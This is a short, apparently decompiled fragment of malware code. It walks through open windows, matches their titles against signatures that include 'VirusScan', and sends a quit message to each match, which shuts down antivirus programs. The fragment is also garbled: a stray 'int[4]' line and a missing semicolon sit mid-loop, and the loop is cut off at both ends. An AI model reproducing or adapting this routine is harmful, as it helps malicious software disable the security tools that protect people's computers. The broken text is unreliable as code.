 do
{
v0 = FindWindowExA(v1, v0, 0, 0);
GetWindowTextA(v0, &String, 101);
sub_403EB4(&v44, &String, 101);
if ( f_FindSignPos(dword_406AC8, v44) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(&v43, &String, 101)
int[4]
if ( f_FindSignPos(dword_406AD8, v43) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4(&v42, &String, 101);
if ( f_FindSignPos("VirusScan", v42) )
PostMessageA(v0, 0x12u, 0, 0);